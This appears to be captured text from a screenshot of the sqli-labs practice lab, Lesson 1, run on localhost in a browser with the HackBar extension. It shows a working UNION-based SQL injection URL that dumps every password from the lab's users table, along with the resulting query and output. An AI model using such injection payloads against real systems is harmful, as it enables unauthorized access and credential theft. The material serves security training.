 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(password) from security.users --+
火狐官方站点 新手上路 常用网址 京东商城 京东商城 来自 Google Chrome 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(password) from security.users -- ' LIMIT 0,1
Your Login name:2
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(password) from security.users --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1